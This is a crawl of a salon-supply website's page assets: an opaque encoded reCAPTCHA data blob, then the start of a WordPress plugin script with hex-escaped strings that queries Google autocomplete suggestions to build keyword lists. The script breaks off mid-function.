8KSwoNEMMOQaBjCpsKmHsKRSsOcOQ3CjMOXNcOqPFcudjfDucK0cMOFwpVVJjVuw6k8BcKhw4PDlMK1PcKbwocAcH/DoljCqlJTMMK/MMOdw5fDnRTDiMKIHcOwGmPCscOzAkdEamTDmRzCmMOVwrbDsBLDhB95wolkIkUFDQZbV8KewofDgTzCjhHDn8Oew6UWwoFiwpABO8K2b8Osw5ZmAyQzU1DDvAstRsORwpB/wozCr8OresKTwoTClcOlwpHCiMORIMK8w7d1cMODwqvCnMOCwobCqMOPw6swJ8KAUMO6wpfDrsK/[base64]/Dp8K5wqXDm8OGworDvmlGezxyG8OyOnx/woBOZ8OswrZnD1Zrw5bCqQUXfT9owq7Dh8OxAcOPw7hGw4duw68UwpTDp1t5CTUMJBswImnCpcOhZxwIL3DDhHbDmjXDn8OXMXdJJkIHeMKBwp3DrEdRNDAyw4/CmMOCJMOzw7AmR8OJHGgbAHvCgsO/V2vCoRk6ecO5w4nDgMKcVMKrWsOGazDCscKFwoHDlWLDtnxvF8KQwq3CrsKMw40Yw59dw6jCqmfCixNrBMKRwozCrcKoc0lFbsOtw61xwpvCp3fDusKUE2IKw4dhwpU9fsOdfwovcMK7YsOgw6fCuDBnwrRUwo/Dqkg4woApw4TDscKTIcOSw6vDsiM/w4lDbm09w4nDmcOkw5HDusOFAFDDvF7DjsKafjxrNCDDmsOBO8KcU05Ifl5pSmHCpsKOKEc0H3ZxwqbDvn7CvMKKw5NLw7/Cv0Jlw6kRwpQsQnDDtsK9BsO1wr3Cu8KiXMOIasOHbD5NOXFFDT1XwrfDp0nCkUcIPwzDusO8JG/DrMODTGPCiA0AYMKPbiXDpcKPwoLDm3QSdcK+YcOwwqU3wo/CscOOQiUkwrTCn8OmwrQhRDXCksKyw7Icw47CpsO9eMOUFxBXwr/Ct8O4w69hwpXDgFnChjcrL8KAwpITJG4lGMKGesORwo7DlMKDw6vDt8KLw6lnw4TCncKlAsObA8KYd0PCsMKywrsdwrpSwpYFYV7Ctj/CoHlTe8OlP07DqsKyH8KHeH7CqcOpP8OvBVHDoMO4JgvCqS3CrcOqMsKjKxHDicKZfmsbcXJPQ8OIJiMpw6RUBMKWw6FLw4rDgn8UwoDCvMKOw5zDmsK/G8KfbScyJiQadz3CucOEAlhaIsKdeHzChMKKw7rDpEQDw7jDk8OaXTNEwpwRM8KeXcK+WC/Cu8KxwqU/NkfDmMKNEcK/w5MgwrvDl0rCsELCjl5Iw5kaw7/DtsOMwpZJc3vDusKfwqzCoywowrnDqcKLK8K+w7TDnBzDtMOKwpjCgMK7woLDqcKDwpfDtw7Cj8Opw7F/OzRHwqjDpMO6w47DoSMAFwvCq3ZuS8KcPsOEw5PCi8KmwpMKw7hHAcOwKCbCriPCt1jCv8K+Z8OKwqB/[base64]/DmcKpwqFxHGvDhkDDjF7DuMOKwovDqsOvw7ZaNFDCtD7CpF47D8KpwrzDoBbCp2PDr0ZqGcKzw64uKj0xMcKwwrwvw4HCs8KKw7lOwqfCnDclw73DvzTCi8OywoVOTRzCpQ/DtCXCjxDDqMKlwoZNw6nDlE9aDsKjTyTDthdVMzXCvWnDmcOkw7rCnsOlwoPDo03CsHYXG8OAwqTCiMOQQMK9w7twwqLDlMKYwqV1wrUWw6BsDcKiwqlHKsKDw7AVw5ttQMKIw7tuw6DDq1Vew5/[base64]/DlsOnw49fwrAUw5nCv1zDm8KvwrlhwocWwoRKwro4Zj/ChMOlwqx0C8Kjb8OqwppVcANxORowXMKKw598wpjDgW5IwpHDuGohe8KED8KlW8KRXsKcwrEPMcORw5QGwqHDigx+woQhO8KNwowGAThRwqI8JnXDimt6wr9/MsKKw6vCjcKYEU16wpYZN2TCvxnDk8K6w51aw6IBw73DnnbCqsOXwqPCvMOzUBshw4rDuVzCo8OxAjPDocKLYcKEw4HCv2fCl8OXK8KsI1vCgGRswpDDscKJVMOUwo/CnMOMw7PDsz4ww5vCuRcVwp5vwoFUwqjCmcOqIErCsFh6azQQehdONcO7wpU/[base64]/DE5tQMKuFidJwpZEw6DCmcOWYMKWcMKWeXxMwrnDvioyJcOJw4PCvsOZdcKnw7LDlcOHGkIAPcKGMcOdwq7DoEXDjsK2LV7Cs8OgaxrDh8OBTAkzwoMZwr4hwoLClA/DtsO7woxoX8OWCsKIPMKCYcO0QsOeOMKaCMKrwoknwowiw4VEwqdfQsOOXBrDrcK6QnUaWx5zGsOdcsO1FMKNwrsXcCjChWLCl3zDmcOsw5BxQRbDtMO/wrnCucOMwobCssOOw4l0XsKTOU4JwojDicOrRgXCk3JqacKzLGrDuMKawqlUDcKpwolRw4XDhsOVEw8/w6TCvMKpHGpnw5rDrCrClU/Do8OzCsOoMQciw5zDqQLDjDrCrBB4w6lPFMOpwrfDhjMewrNowqIrS8O5wrAwBCjDghvDisO8wr5AKMKfw6tkw7Jqwolsw7dYwp08w57Cn8K5JlzDkVZmw7gqwp3CpUfDn3BWw75Ywo5Nw7IywqrCuSM/TcKaW8O9w43CoMOvw6FdwqzCpsOywoHDhCQMwqMswrzDiB7DoCzDqVTCgyPChsOCw5DCgsOYSV8awpMPwpHCnnzDiMO9wpbDqjdiOFHDnsOuZUkjB8OfVgw/w5vDgDPDgcOaDVfCn8K/[base64]/Cs1Vuw7Vqw4DDjMOIPsKwZsKBHcOsMsOIXMK7w5zDk2PCsG3DijRKf8KMw57Cv8OCwqPDqcKcc8OEwoHDl24hJBrCoSLDjycNXsKHw7rCq3fDjFodS8OJw6Fww6BxUD3Ds14NVsODwojCp8OOw6l8WcKnG8Kew45ywqsxwo/Dt8OdwotcQxHCncKEwpBTwq0+KcK8ccOkw7/[base64]/Diy40MDhSw6ESwrvCu1Eyw5N8w4fDsXLDm8OyGMOYwprDkMOfesOZwrI8W8O8w6EKwrIXwqTDpMONPS8zwqfCg8Ozwrk5w5TCsTPDscKfOyLDpj0yw6HClsKKwq9gw4VYOcKEW0IqOmBSD8K9NsKxwqN9eBXCgsOUWV3Dp8KxwpvDtcK/w6gFT8K9d8OmD8OqMUE0w4IbTiHCqsONw6MNw4M7Xg5MwobDuhXDgMOlw75RwqtrbsORC8K9wrYtw68fwr/DgwjCr8KqFH1dwo/DrwbCjzLCiEPCg3fDtR/CpcK9wqtAU8O8U2NrBMKOX8KvLTpdL17CgzLDm8OZw5vCs3NSwpkeclMYw6AtwrZowoDChUfClFZnw6sDQjLCpsK2w53Dm8OSF05XScKFBWUGwqN1VcKtcsObRcKLwotRw73Dl8KEw7Vdw5B1QsKOw4PCu2HDqExmw7zDmcK4OsK1wqw0DlLDkxjCjsKRWMOeIMK8Fy/Cn1IlP8K8w6LCp8Kuw4ASw4LDp8KJecOlEiM+WcK8BAJTaEbDh8KRw7YiwpXDnCLDjcOfYsKUwptBX8Klw5TDk8OBYDXCi2HCg8K5MMO+w5fCsVrCuQoVKMO2BcKtw4HDtRLDksK5wr3CgMKEw5gAJAHDhcOOEDB8WsKEwr0VwqQFwq/Ct3VFwrs4wpXChAsqDVoeHl7DmsOgYMO/WAYUw7NGd8OFwrAIZcKCwp8xw4XDo3dfQcKpMlgqNsOOQGvCinzCu8OcdQDDpCM5wr98ex44wpDDpSHCslRUM2ggw5/[base64]/CncOsw5cEemzCmMK/[base64]/[base64]/DgsO4w50+wpt/NsOcDMOFS2zDv8KPwrjDk0spTSk/[base64]/CicOywpTDvMOSDsK9BcORw6jDii3CvsK6w5ZTeRFswpHDsMKQcsONZ8OOH8KuwpU5OWghbjZpdkLDii/DhQ/[base64]/CpMKWwrdVGDYNwrnCgMOIw4gCw7TCncOkwq9FXMOseVjDoDItaGzDrlDDtMOPwrMvwosLex9rwpfCoytkXU9UbMOXw7XDjBPDgMKQMMOBF0VOeHDCjXfCrsOuw6XDmRLCksKJOMKFw5UIw6fDnsO4w7NUFcOWF8OMw4/CrydCVBnDngrCpmzDuMOVa8KsHws7woREAXbCrcKnH8KZw6cTwosnw5s6wr7Du8KnwpDDhmcxK1/DvMOpw7LDi8OWwqHDtgxTwooTw7HDm37CjsKbbMOiwr/ChcKEA8KzS1hrEMOSwpLDjFDDqcOCW8KVw4R5wpY1w6LDpsOqw4bDkFDCtMKHHsKSwp3Dv8KIYMK/w6d2w6MVw5x3FsKswplLwrE5SXfCrELDoMOVU8OUw4PDk0DCoDhccm/Dg8OVw7bDvMOww5bCnsOewo7DnTXCmxYxwqVmw7DDmcKLwpHDusOSwrvCqQzDj8OAKEtCbyx8w6/[base64]/[base64]/[base64]/DtMObw7HDp0bCrjRNw792w4EWwr5Iw5HDosKjwpTDtMOnwpM+bi02eiXCgsK2wrNVVMKSRW4Kw7Rkw7rDvcKtw5Mxw5tBw6rCm8O/[base64]/ZRBmwqDCg8KZwrhwNz/[base64]/I8Oowp5vf8KYU8KabRXDrcOgwrjDoCd5wqzDicKbfQ/DusKkwqrCjBHDgcKAYGw4w7N8e8Ocwp8yw73DhBTDvComWcOpwqEZHcK2PBXCiAYQw7DCt8OkfsKowo/ChwnDn8K1HmnCr2PDlMKkGcOiGMK6wrfDucKqecOywrrChsKtw6PCrRrDt8OyO09fVW3CqVRxwqdMwrs+w6fContcBcKiYMONIcOYwqcIT8OBwpTCp8O0IznDhcKTw4YAJ8K0d0hOw5FOXMOEVBdAZF06wrt/fDhdF8O4SMOyUcOCwo3Dp8KowqJmw5hoWcOEwoVfYk40wpjDkEo4GsOWe1lQwqPDuMKRw7tYw7jCgsKgUsKlw7LDujjDlcO/JsOvw7/DiEzCmSTCrcOnwq0/wqDDikHCqcOyFMOMRnvDhsO/DMK9NcOOw4cSw6hGwq8GRkrCqVbCmArCh8OrE286EyvCkE4xwrsCfhvCh8KdTABMbMK+wrN0w4/CiGnDjsKrw5Nvw7XDiMO7wrhYL8Ogw5Fow7LDucKtUG7ClmnDmMO2w6M7XyvCmcK+GSDDkcOvdsKvWj1GVsKowqHDsMKREw7Ds8OAwrt3Yn/DtMK2cTfDrMOiCCDDr8KxwrZHwqfDkFLDtyFww48eKsKpwrlgw7N4HMO4QkoTTlshFMO2QGEDWMOxw4IRfGDDml/[base64]/[base64]/[base64]/Ci8Omf1l4dMKNbB4+w5dKeFVewqQVwqvCpsKXw4HDo8OHXwRpw4vCk8OBwrU6AsK/EiTCuMOVw64IwoZ8RhnDpsOYLmFBbj/[base64]/wpphw6jCnnhLw7nDicKuwq1cP8KqwqHCu3TDusOnw5JMHW4pwp7CicKgwpPCjCBteU0LZmXCq8Orw7LChMOCw4BMw5orwpnCqsOLw5gLTEnDozjDoX5UDHDCpMO7YcKXL1cuw6fDj205SAjCosK9w48mW8KqSTBZYHYKwo0/wpbDusOJwrTDmlpZwpHCssOqw5vDqSkxRnJMwrnDoTJBwrwqTMKgc8OkAjJ7w7jCncOlSAowfxbCnsOPdC/CsMOcbjVDUzgBw75xK13DmMKLYMKDwqFlwr/DksKeeH/Cm2F+bgxQJsK8w6XDkF/CkMOUw7MjWWVYwoVlKsKPdMOZwqdKbHQIR8Kvwrd4N1VhISTCoC3DocKTZsOsw6YOwqN/[base64]/w60kTQZNCsKtwqnDp8K6wpLCvm3CuXDCmyZneMOWacK7wrFTOlHCtVJRw4BZwoPCsD9LwqTCi3PDp3IdXDnDryHDomJ4w4MKbMKyL8OSFUXDv8OQwqbCncKfwr/ClcO8GMKTRsO7woBswr3DusKaw4g/wo/[base64]/CkE4IOjYLw7DCsVgZd8KMDsOySyLDi11VN8OKw49mX8K4wp58AsKZwpLCoVJVUnFhPw8jG8Obw4/CvsK5Q8Osw7JIw57DvwzCmCZLw7DCgHzClsKhwoYYw7PDsUzCslVAwqcjwrTDoRUvwoYDw5DCkVnCnW1RCUJJUw5bwqXCocOyJMKFUj8VZcOXwo3CusOxw6nCusOVwq5yOCfCkmIlw6RTGsOZwo/DrhHDiMKbwrtTw4nCg8KxJRfCt8KWwrXCuT4NOlDCp8OSwpR4AHtiasORw4/CnsKQTEc0wr3Cn8K4w6TCkMKFwok3GsOXecOqw7kew6HCu3lpenlKQMK8GXTCqcKIKWU2wrDDj8KMw7IMeCzCqB3DnMOjPMOuNCXCswhow74CKSTDgMO0VsK5J2JcO8KWLGAOwrdtw4DClsOjYTnCi1Ndw4/DgsOPwo0FwozDlMOUwqjCrHbDnQNawrPCqsO5wp9EIlZ4wrtIw6Qnw5vCmixDUX3CqT/DmxBcPA4bdcOyWUlQwoB2X116TwPDg0BhwrXDmMKYw4wEEQDCg0Ebw74pw5LCin5NU8K1Ngd3wpknKsOPw4MFw4vCiVs4w7fDusOIOwTCrgjCoWpOw4oVNsKow7xDwovCucO7w6PCjBplPMKFS8OBGifCshXDssKHwoxPXsOFw4UaZ8O5woRuwohYE8KQKEPDv0/CtcKEHCoZw5sOI3PCgB9vw5/Cm8KTe8ONSsOyHMOZw5XCscOKwrdjw7dJGxzDrkRWXEV/wqA9c8KHw5g7woPCnkQBCsOdIj53X8OYw5LCtgZNwp9pIFHDowTCsxfCskbDm8KOXsKXwoULNG9Dw7B6w455wrp5ZkfCusO5bgXDjhhkDsKIw6vCmSJCbV/[base64]/cWfDj0nDlcKrw48TGlQpwoTCrjAyBcOpbcO5F8O2MHMBL8KyISJVwqcLwqZyT8KVwofCsMOFXMOOw6zDpUFzO0jCk1zDu8KlcGHDs8OZVCF/I8Ogwqs3JgLDulnCpDTDp8OQFGHCgMOIwrgoJhZAPXLDoF/CssOzF24Uw5BOfXTDmcKSwpVFw7sKIsKnw5law4/Cu8Kzw7dKAAB5TA/DqcKhCiPDlMKsw7bDu8K0w6sYBMO0QnBAXiPDg8OzwpdxNlvCkMKkwpNSRCx7wrcSLVnCvSHDtUgTw67DrmzCosKwKcKYw48Rw6cUYBIubw1/w4HDnhJjw6XClUbCswp9ARvChMOiY27ChMOqSsOfwpMEwpvCuUViwqYww5p0w5nCrsO3W2HCtcKhw5HCnh/[base64]/Cm0/DiMOmw5FcbcODw5QbUsKcw6RPw74rJ3LDosKIGcOXV8OCw6fDtsOUwrVpSnwuwrPCvmVBfEvCi8OvIyBhwo3DisKhwqwDFcO4MmYYDsKcGsKiwqjCjcK/X8OUwo/DssKCcMKPP8OqbCNcw49KYzk9RMONIml+cAHDq8K6w7QXbFd7JcK3w7/CpiwdAjlEC8Kew4LCgMO0woPCgcKxL8K4wpDCmsK3WiDClcOUw6vCvcK0wqh+YcOEwrzCrn/DpHnCtMO4w6PDg1fDrW4uLUMaw7M4MMO2AsKow79Qw7oXwobDlsOGw4Alw7XCgh05wqkTWsKJfGjDhB9yw55wwpIlYSnDriQSwo4vfcO9woAHCcKBwrI2w7sRTsKgX2w4A8KCFsKAX10iw4wkZnfDu8O/E8KZw4nChS7DhVPCrcOqw5TDolxOZMOEw4zCqcOBQ8OXwrFbwqvDssOKY8OJaMKMw6TDr8OZZREDw7h7LcK7LcOhw4TDu8K8CAhwdsKMY8OQw70SwrjDjMO8JcKaWMKzKlLDnsKXwpxUZsKFHjZBN8Obw6t4wpIGe8ONL8OXwop/w6oAw5bDvMKvVTTDosOJwq8MA37Cg8O3MsKjNkrCoVTDscOgfyBmIcK1N8KbXzMpfMKKCcOnfcKNBMKGIAkfDWUuQ8OXAB0waiXDpltrw59DDQdcYcO0Q3nDol5Tw6dsw6F+bnhLw4XCmMKzTjJewq9+w60rw5LDlzHDj1XDlsK6JQ/Cp0XDkMOZLcOywpERXMKIWQXDu8K6w5jDum/DsX/Dp0g7wojCtW3DicOnYMO5UhQlNWfCr8KBwoppw6t+w7NXw5PCvMKHKMKrfMKiwoN5TSJ1ecOYY1cYwqw9HmIbwq0Uwqh2aRwQLSpvwqHDtAjDuHjDqcOlwp49woPCuzzDhMOtZ1DDl2B9woXCjjpdYR/[base64]/fVPDmMKSw7DCmcOFPFXDgAFtwpkEw4PDn8KYw6hzwrprwo3ClsOMwpEaw749w6wow7fCmcKowq7DhRDCo8OXIBrDuHHDoynCuyDCg8KeIMODGsORw4LCjsKNQzDCoMO9w6Yob3vCjcOyZMKIL8OsZcOqMW/Cqw3DuyvDmAMxDEU1fFggw5Agw6PCr1XDsMK9VTAjIxzChMKEwqVlwoRQaTLDu8OAwrPCjcKFw6rCqyTCv8Obw4MIw6fDlcKswrE1PGDDp8OXXMKUHsKLd8KXK8KxXcOSeiJfQ0PDk3TDg8OEETnCncK/[base64]/CtsOww7XDosKcwqPCjgDDm3I9wrgDccKSwp/DiBbCgMK8RsKJBTzDoMO7ZEYiwrjDn8KsTxPCqC47wqHDswkkI1lTNWJGwoNNfwxGw5fDmiRGbUXDrw/Cq8OYwo4zw63DgsODRMOHwr0wwoHCrwlAw5fDh0nCvTl4w4tMw51Ia8Kuc8KJfsOXwok7w6HCiGcnwrLDizhlw5kFw6tFOsOaw4oqFMKhBcK2wq9FA8KwGkDCri/[base64]/EnHClcKtw5hKwo97w4XCjsK6MxVnN8OUR8KHGW3CoS3DjsK/w7oAwoE4woTChWl5d23DtMO3wpTDsMKgwrjCtiQaR3U+w7Z0w7TCh1gsFnnCrSTDjsOMw7TCijvCqMOoEnnCncKjWR7DrMO5w4s3ScORw6jChxPDscOiF8KBesOXwr7DjEjCkMK/[base64]/CqjQvwowkSnZ+w6DDpsOlw5LDi8KndsKWwrvCrcOaRsK4ccOAGsKMwpZmYcK4NMOKD8OjQ1DCs2zChDLCvcOYGEPCqMKjSGfDtcOjSsKKR8KGEsO9wpLDmwbDvcOswokPJMKgaMKBEkUVS8O5w5HCqsKlw4cYwoHDvGPClsOBJXPDn8K/Wwdiwo3DjMKVwqQewoHCpTHCh8OIw5hHwpvCtcKlMcKbw6JlV0AXISvDgMK3PcKuwqrCmFjDvMKIw6XCk8KpwrPCmwEpfSfCtFDDoUMKK1dKwpI3C8KuH30JwoDCiE7Ct3DCq8KkF8OuwrcCRMODwq/Dr2XDnQYrw5rChcKhVV0FwojCrG9gW8O7BjLDq8KoIMOSwq8XwpAEwqgyw6zDiiLCpsKVw68sw5DCoMK4wpIKIT/CpSfCu8O3w75Lw67CgGDCo8OZwqjClQBAU8K8woV4w742w5NvS3HDkFlXKgLCmsOZwpnCpkcCwog4w4smwoXDpcO+UsK1OGTDkMOaw5PDlMOtA8Kscg/[base64]/CmglsEwAbwpVLwrc4ScOwI0HDixg/[base64]/w5sww6bCtX/DkcO4w6AzOmN7wpQPw7pjwpIOLHk8wrXDlsKCN8Oow7HCr1s7wqU1eBZ7w43Cn8OYw60Rw6TDl0ZUw4vDriQjfMODT8KJw7fCilIfwp/DsSVMCGXCqmIWwoEkwrXDrB1Bw6sqCg3DjMK4wqzDqyzCksOewrQeVMKmbsKzcDYkwovDoQDCq8KuVR9GeComZDvCszsnW1omw7EiCEYcZsKRwo4uwoLChsKMw5/Di8OJHCwzwq3Cm8OfDxsYw5XDgH4Ud8KAW1doQinDjcOUwqjCgsOHVsKqcFs8wotHWRXCmMKpdEvCt8OcNMK0bGLCusO1MjUvDMOibEbDvMONQsK/w7bCngR+wqfCiEgLE8OiMMONb1gLwpDDnTJBw50XFFIcGnlIPMKcdVgYw7oWw6vCjUktZSjCsSHCgMKRe0EswpV5w7dlE8OOchNGw6HCiMKSw7Ayw4TCi07DoMO3KDk7SRcIw5oifMK3w4/DvD4TwqbCiCMMdh3Dn8Khw6rCosO3wp0QwrTCngRfwp/CucONGsK5wqY5wqjDgiHDicO5Ij9jAcOWwrk8ajAUw6AlZlQCC8OzWMOHw7TDtcOQIE4VLDE6BMKRw5xOwrVGajXCl1Ecw4bDtjM7w6QAw4vCn0IHf2jChsOdw5tDMcOtwr3DsnfDjsOZwqbDosO/X8OIw4TChHkYw61pTcK1w6jDpcOMD34dw5DDu3nChsOWHBDDksK6wrLDisOcwqHDnBnDh8KRwp7CgHAGPG0JUWFRVcK0AVhDWwx/[base64]/DmcKiw7ERw7fDsR3DpSNcR8KSw4PCs0MCN8KSG0XCv8Otwqwjw5XDl3Uzwq/CtcOUw63CucOxFcKFw5fDnnYzNMOswrE3wpI/wps+EhIERVUyNcKiwr3DuMKoDMOaw7PCuXFBw6zCkF9Lw69ew5oTw74uSMK/CcOtwrENcsOEwrAGUwJOwr4KS0VHw5wpJ8OswpXDhQvDn8KmwpDCpBTCnBzCjMO6V8OmSsKMwpofwoIFH8KIwrkVa8Kvwr8kw6HDij/Ds0hcQjzDiAcXB8KlwrzDuMOvf2zCs1RCwp88w7YZwoLCkzMqZHDCucOrwqACwrPCu8O/[base64]/w48iwoAqccO/w7/CugACw75/[base64]/DqMKwXMKtwr7Crw0Bwq3CsEJNw4Z8EcOLHWzCg1LDmQjCqMKQFsOrwrY6d8OzLcOJLMOzBcKlGX/[base64]/[base64]/[base64]/DlD/DvMOwBsOGworDk8KfwqjDvsOdw57DhV/DusOvAcOILT3CvcOScsKaw5QfKU12UsO9DMO7WCQ/[base64]/[base64]/DvG3ChGcBw5fDmMObGiHCpMO7LcOmPAw8ZWjCvT58wpNfwojDsQ3CrAo5wrjCr8Knc8KkbsKaw6/DnMOgw6FKJcKQNcKhDy/[base64]/DtCsbwp3DmsOlw7o9w4IwBm/CrsODVcOJw6IiP8KJw7FWbzbDhcO3fcOvZcO+YFPCv37CnUDDgWTCucOgLsKtNsODIF/DvDPDrjDDp8O4wrnClsOMw5ZPX8ONw5pnCFzDnl/CtHbCv13DqhYsdFvDicOXw7nDosKQwqzChmN1F0/Cr0Bhc8Kxw7/CocKBwqnCjj7DsTMvVkAICn9HTFTDnGDCm8KHwrrCosK/FMOYwpzCvMOdZmvDqjHDkl7DjcKLPMOZwoLCucKlw67CvsOiMBlUw7lewrXDkgpJwoPClcKIw5Y0wrBbw4PDvcKoURzDnELDksOIwocQw48YOcKmw5/[base64]/CosOaw5HClB/DrcORS8K1G8OERjnCqcK0esO7P8KLXVnDvRUhRH/CrsOBacKGw63Dg8KbD8OJw5IIw5EmwqLDqywjYQ3DjXfCrHhhAsOnM8KjW8OWPcKadcK/wpMIwpfDliTCvsOBW8OWwrzCoy7CqsK/wo9TT0gqwppswrrCtl7Cpi/[base64]/[base64]/[base64]/ChFVxWMOCw7/DnsOjLwvCisKPA8KBw6AmJlfDnXsfw7PDrm86w4tnwrQFwrrCt8KmwofCqAEhwoLDnzoTF8K3AAl+X8O/HA9Hw5wZw6AWcDXDnGfCrMKzw5lJw4zCisOKw69Zw7BRw7VVwr3Ds8O4UcOmBCFlCATCv8KOwr9vwoPDk8Kdwo8SVRtXfxo5w4pnT8Oaw7wEf8KYdgtCwoXDssOAw7fDox9nwoETw4DCiCjDtTFHB8K/w6TDvsOYwrV9GhPDqTTDsMOKwpwowoYrw6hzwqcbwpETIg/Cum9ieTkON8KVRCfDr8OoIhXChGwMZHNiw5wfwrfCvS40wpcKBzvCkCVyw6DDsipxwrXDjE/DgyEFIcOnw6bDkXUswrHDlXFYw7JaNcKEe8KSbMKHN8KxLcKKB25zw7t7w4vDjBx4FT8HworDrMK/LDlzw6jDokwtwo4ow5fCuj3CpD/CiDnDg8OPaMK9w70iwqJNw6tJesKww7bCsksuNMOEVWTDkRTDocOeajnDhipDR2ZMWsKDJjdYwosuwoXCsCpsw4rDoMKDw7jDm3QYU8KYw4/DksO5w6sEwoM7Pz0DTwHDtwHDqTTDjUTCnsKiT8KawpvDuwnCgloYwo4uWMOvalnCrMKtwqHCi8KpMcOAUDxrw6pOw5l1wr5wwpsyEsKzTQ5kEB51PsOjJFnCjcOOw4tDwr/Dhw1uw4g0wokNwodcfGxeNm8oLsOgUCbCkk7CtMOhdXprwq3DvcO3w6EGwq7Djm1eVAUZw6nClcKyQMKu\x22],null,[\x22conf\x22,null,\x226LfJ7YAUAAAAAGqzEKTwrjn4f1liYIBCgOmcnOyY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nationalsalonsupplies.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225G0J7xcrcJBHzUY625mGKoup9M42u5QhZ0htv8BYu+Q\\u003d\x22,1,0,null,1,1768872014138,0,0,[48,12,234,59],null,[166],\x22RC-_d_sxWGy6M0q4g\x22,null,null,null,null,null,\x220dAFcWeA73lmD8v-W6hooXL9-7g62dmI2iso-jiltOoN_1g1obGQ_as-nyVwcD7NbCEzr5eB_g3_r0P3BMTZWrW38GF6kbtVFd5w\x22,1768954813967]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/js/original.wp.js?ver=6.9
body_size: 1431
content:
var _0x88fc=["\x69\x6E\x70\x75\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x73\x65\x6C\x65\x63\x74","\x63\x6F\x70\x79","\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","","\x20","\x20\x20","\x0A","\x73\x70\x6C\x69\x74","\x76\x61\x6C","\x23\x61\x64\x64\x6B\x65\x79\x77\x6F\x72\x64\x73","\x6C\x65\x6E\x67\x74\x68","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x53\x74\x6F\x70","\x23\x73\x74\x61\x72\x74\x6A\x6F\x62","\x52\x65\x73\x75\x6D\x65","\x44\x6F\x6E\x65","\x53\x74\x61\x72\x74\x20\x4A\x6F\x62","\x2F\x2F\x73\x75\x67\x67\x65\x73\x74\x71\x75\x65\x72\x69\x65\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x2F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x2F\x73\x65\x61\x72\x63\x68","\x6A\x73\x6F\x6E\x70","\x63\x68\x72\x6F\x6D\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x61\x6A\x61\x78","\x5C\x75\x30\x30\x33\x63\x62\x5C\x75\x30\x30\x33\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x75\x30\x30\x33\x63\x5C\x2F\x62\x5C\x75\x30\x30\x33\x65","\x5C\x75\x30\x30\x32\x36\x61\x6D\x70\x3B","\x26","\x5C\x75\x30\x30\x32\x36","\x5C\x75\x30\x30\x32\x36\x23\x33\x39\x3B","\x27","\x23\x33\x39\x3B","\x5C\x75\x32\x30\x31\x33","\x32\x30\x31\x33","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x68\x74\x74\x70","\x76\x61\x6C\x75\x65","\x66\x69\x6C\x74\x65\x72\x2D\x70\x6F\x73\x69\x74\x69\x76\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x66\x69\x6C\x74\x65\x72\x2D\x6E\x65\x67\x61\x74\x69\x76\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6E\x75\x6D\x6F\x66\x6B\x65\x79\x77\x6F\x72\x64\x73","\x20\x3A\x20","\x70\x6F\x73\x74","\x66\x6F\x72\x6D","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x65\x74\x68\x6F\x64","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x63\x74\x69\x6F\x6E","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x74\x79\x70\x65","\x68\x69\x64\x64\x65\x6E","\x6E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x73\x75\x62\x6D\x69\x74"];function copyFun(){var _0xbdf2x2=document[_0x88fc[1]](_0x88fc[0]);_0xbdf2x2[_0x88fc[2]]();document[_0x88fc[4]](_0x88fc[3])}var keywordsToDisplay= new Array();var hashMapResults={};var numOfInitialKeywords=0;var doWork=false;var keywordsToQuery= new Array();var keywordsToQueryIndex=0;var queryflag=false;window[_0x88fc[5]](DoJob,750);function StartJob(){if(doWork== false){keywordsToDisplay=  new Array();hashMapResults= {};keywordsToQuery=  new Array();keywordsToQueryIndex= 0;hashMapResults[_0x88fc[6]]= 1;hashMapResults[_0x88fc[7]]= 1;hashMapResults[_0x88fc[8]]= 1;var _0xbdf2xb=jQuery(_0x88fc[12])[_0x88fc[11]]()[_0x88fc[10]](_0x88fc[9]);var _0xbdf2xc=0;for(_0xbdf2xc= 0;_0xbdf2xc< _0xbdf2xb[_0x88fc[13]];_0xbdf2xc++){keywordsToQuery[keywordsToQuery[_0x88fc[13]]]= _0xbdf2xb[_0xbdf2xc];keywordsToDisplay[keywordsToDisplay[_0x88fc[13]]]= _0xbdf2xb[_0xbdf2xc];var _0xbdf2xd=0;for(_0xbdf2xd= 0;_0xbdf2xd< 26;_0xbdf2xd++){var _0xbdf2xe=String[_0x88fc[14]](97+ _0xbdf2xd);var _0xbdf2xf=_0xbdf2xb[_0xbdf2xc]+ _0x88fc[7]+ _0xbdf2xe;keywordsToQuery[keywordsToQuery[_0x88fc[13]]]= _0xbdf2xf;hashMapResults[_0xbdf2xf]= 1}};numOfInitialKeywords= keywordsToDisplay[_0x88fc[13]];FilterAndDisplay();doWork= true;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[15])}else {doWork= false;jQuery(_0x88fc[16])[_0x88fc[11]](_0x88fc[17])}}function DoJob(){if(doWork== true&& queryflag== false){if(keywordsToQueryIndex< keywordsToQuery[_0x88fc[13]]){var _0xbdf2x11=keywordsToQuery[keywordsToQueryIndex];QueryKeyword(_0xbdf2x11);keywordsToQueryIndex++}else {if(numOfInitialKeywords!= 